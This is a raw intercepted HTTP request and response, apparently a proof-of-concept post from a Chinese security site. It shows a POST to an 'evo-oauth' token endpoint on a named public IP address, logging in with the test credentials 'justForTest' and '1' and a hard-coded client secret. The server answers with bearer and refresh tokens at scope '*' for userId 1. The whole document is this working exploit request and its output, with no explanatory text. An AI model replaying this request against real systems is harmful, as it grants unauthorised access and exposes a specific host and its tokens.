 Request
Pretty Raw Hex \n
1 POST /evo-apigw//evo-oauth/oauth/token HTTP/2
2 Host:
3 Cookie: JSESSIONID=68CC850BCE906FB56A64ED6F5FFB219F
4 Content-Length: 109
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Accept-Language: zh-CN
7 Timeoffset: -28800000
8 Sec-Ch-Ua-Mobile: ?0
9 Authorization:
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
11 Content-Type: application/x-www-form-urlencoded
12 Accept: application/json, text/plain, */*
13 User-Client: 1
14 Sec-Ch-Ua-Platform: "Windows"
15 Origin: https://223.75.77.191:1443
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://223.75.77.191:1443/
20 Accept-Encoding: gzip, deflate
21
22 username=justForTest&password=1&grant_type=password&client_id=web_client&client_secret=web_client&public_key=
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 12 Dec 2023 04:57:31 GMT
4 Content-Type: application/json;charset=UTF-8
5 Set-Cookie: JSESSIONID=68CC850BCE906FB56A64ED6F5FFB219F; Path=/evo-apigw;
6 X-Application-Context: application:config:8945
7 Cache-Control: no-store
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Xss-Protection: 1; mode=block
11 X-Frame-Options: DENY
12 Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
13
14 {
"success":true,
"data":{
"access_token":"1:24195117-99fc-43ef-99a6-24abbcc1d398",
"token_type":"bearer",
"refresh_token":"6934abc5-41fd-4d06-950c-f94c4ff28fef",
"expires_in":299,
"scope":"*",
"userId":"1",
"magicId":"fef82ff4c49f-c059-60d4-df14-5cba4396"
},
"code":"0",
"errMsg":""
}
十二主神
CN-SEC | 中文网